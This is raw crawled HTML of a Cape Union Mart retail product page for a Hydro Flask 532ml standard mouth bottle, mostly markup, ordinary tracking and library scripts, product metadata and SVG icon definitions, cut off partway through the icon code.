

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Navy&size=STD&vgid=137754-DC5700
body_size: 117524
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.capeunionmart.co.za/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0100.html"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><meta data-react-helmet="true" name="og:image" content="https://media.capeunionmart.co.za/i/capeunionmart/137754_DC0100_1?"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" name="og:site_name" content="Cape Union Mart"/><meta data-react-helmet="true" name="og:title" content="Hydro Flask 532ml Standard Mouth Water Bottle"/><meta data-react-helmet="true" name="description" content="Shop Hydro Flask 532ml Standard Mouth Bottle - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!."/><meta data-react-helmet="true" name="title" content="Hydro Flask 532ml Standard Mouth Water Bottle"/><meta data-react-helmet="true" name="og:description" content="Shop Hydro Flask 532ml Standard Mouth Bottle - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!."/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/capeunionmart/"/><meta data-react-helmet="true" name="og:image:secure_url" content="https://media.capeunionmart.co.za/i/capeunionmart/137754_DC0100_1?"/><meta data-react-helmet="true" name="twitter:image:alt" content="Hydro Flask 532ml Standard Mouth Bottle | Flasks &amp; Mugs"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/capeunionmart"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="robots" content="index, follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/CUM/dw/shop/v99_9/products/137754-DC0100?currency=ZAR&amp;locale=en-ZA&amp;expand=availability,promotions,options,images,prices,variations,bundled_products,set_products,recommendations&amp;all_images=true"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><script data-react-helmet="true" type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Hydro Flask 532ml Standard Mouth Bottle","description":"The Hydro Flask 532ml Standard Mouth Bottle keeps water chilled for up to 24 hours or hot for up to 12 hours with its Temp Shield insulation. It is ideal for pairing with the Standard Mouth Insulated Sport Cap for one-handed refreshment. Whether you're headed to the gym or going on a hike, this bottle will stand you in the best stead.","mpn":"1377540100001","sku":"1377540100001","brand":{"@type":"Thing","name":"Hydroflask"},"image":["https://media.capeunionmart.co.za/i/capeunionmart/137754_DC0100_1?$large$","https://media.capeunionmart.co.za/i/capeunionmart/137754_DC0100_2?$large$","https://media.capeunionmart.co.za/i/capeunionmart/137754_DC0100_3?$large$","https://media.capeunionmart.co.za/i/capeunionmart/137754_DC0100_4?$large$"],"offers":{"url":{},"@type":"Offer","priceCurrency":"ZAR","price":"799.00","availability":"http://schema.org/InStock"},"@id":"https://www.capeunionmart.co.za/products/hydro-flask-532ml-standard-mouth-bottle/1377540100001.html","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"0"}}</script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Hydro Flask 532ml Standard Mouth Water Bottle</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 